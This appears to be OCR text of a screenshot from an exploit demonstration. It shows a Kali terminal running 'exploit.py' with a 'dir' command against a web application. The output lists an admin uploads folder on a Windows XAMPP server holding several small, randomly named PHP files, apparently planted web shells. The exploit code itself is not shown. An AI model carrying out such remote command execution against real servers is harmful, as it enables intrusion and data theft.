 kali@kali: ~/Deskt
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py -u http:// -c "dir"
http:// dir
5
Volume in drive C has no label.
Volume Serial Number is 4A86-CD3E
Directory of C:\Xamp\htdocs\Credit_Card\admin\uploads
07/30/2021 02:46 PM <DIR> .
07/30/2021 02:46 PM <DIR> ..
07/30/2021 02:46 PM 82 blfsemqs.php
07/30/2021 02:46 PM 82 jxybdeth.php
07/30/2021 02:45 PM 82 ktbjrgad.php
07/30/2021 02:45 PM 82 lbjputax.php
07/30/2021 02:46 PM 82 tpcbnqgu.php
5 File(s) 410 bytes
2 Dir(s) 33,574,526,976 bytes free